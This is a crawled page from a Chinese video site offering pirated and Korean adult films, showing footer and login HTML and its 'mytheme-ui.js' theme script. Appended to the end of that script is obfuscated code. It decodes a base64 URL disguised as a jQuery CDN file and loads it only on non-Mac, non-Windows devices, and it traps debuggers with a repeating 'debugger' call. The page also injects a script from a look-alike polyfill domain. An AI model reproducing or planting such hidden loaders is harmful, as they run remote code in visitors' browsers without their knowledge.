				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>若本站收录的节目无意侵犯了贵司版权，请发邮件，我们会在3个工作日内删除侵权内容，谢谢。</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025 爱番号-天天番号大全-2023最新韩国伦理无忧在线观看				</p>	
				<div class="tongji"><script type="text/javascript" src="https://js.users.51.la/20715755.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">剧集</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/3.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/4.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon4.png"/><p class="title">动漫</p>
		</a>
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">美图</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c0a0dec621144df8db1d29fa25f92d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.freeoltv.com/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8
body_size: 6767
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 10,
				skip_invisible : false
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						$(this).click(function() {
							$(".lazyload").lazyload();
						});
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: false,
					//skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
				$(".lazyload").lazyload();
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			
			$(".slideDown-btn").click(function() {
				
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
				PlayerSide.scroll(function(){
					$(".lazyload").lazyload();
				});
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							$(".close-box").hide();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
							$(".close-box").show();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt,time) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},time,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Language':function(){
			
			String.prototype.s2t = function() {
				var k='';
				for(var i=0;i<this.length;i++){
					var c = this.charAt(i);
					var p = simple().indexOf(c)
					k += p < 0 ? c : traditional().charAt(p);
				}
				return k;
			 }
			 
			 String.prototype.t2s = function() {			 
					var k='';
					for(var i=0;i<this.length;i++){
						var c = this.charAt(i);
						var p = traditional().indexOf(c)
						k += p < 0 ? c : simple().charAt(p);
					}
			      return k;
			 }
			 
			function s2t() {
				document.body.innerHTML = document.body.innerHTML.s2t();
			}
			
			function t2s() {
			    document.body.innerHTML = document.body.innerHTML.t2s();
			}
			
			var language = MyTheme.Cookie.Get('language')||myui.language;
			if (language == 1) {
				s2t();
			} else {
				t2s();
			}
			
			$('.language').click(function() {
				if (language == 0) {
					layer.msg("正在切换繁体，请稍后...",{anim:5,time: 2000},function(){
						s2t();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',1,365);
				} else {
					layer.msg("正在切换简体，请稍后...",{anim:5,time: 2000},function(){
						t2s();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',0,365);
				}
			});
			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/